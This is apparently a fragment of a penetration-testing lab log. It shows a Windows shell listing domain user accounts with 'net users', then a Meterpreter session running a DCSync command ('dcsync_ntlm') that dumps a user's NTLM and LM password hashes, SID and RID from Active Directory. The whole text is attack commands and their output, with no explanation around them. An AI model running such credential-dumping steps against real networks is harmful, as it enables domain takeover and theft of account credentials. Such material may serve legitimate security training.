 C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            bbanner                  cdanvers
Guest                    krbtgt                   pparker
sstrange                 tstark                   wmaixmoff
The command completed with one or more errors.
C:\Windows\system32>exit
exit
meterpreter > dcsync_ntlm cdanvers
[+] Account   : cdanvers
[+] NTLM Hash : 5ab17a555eb088267f5f2679823dc69d
[+] LM Hash   : cc7ce55233131791c7abd9467e909977
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1603
[+] RID       : 1603
meterpreter >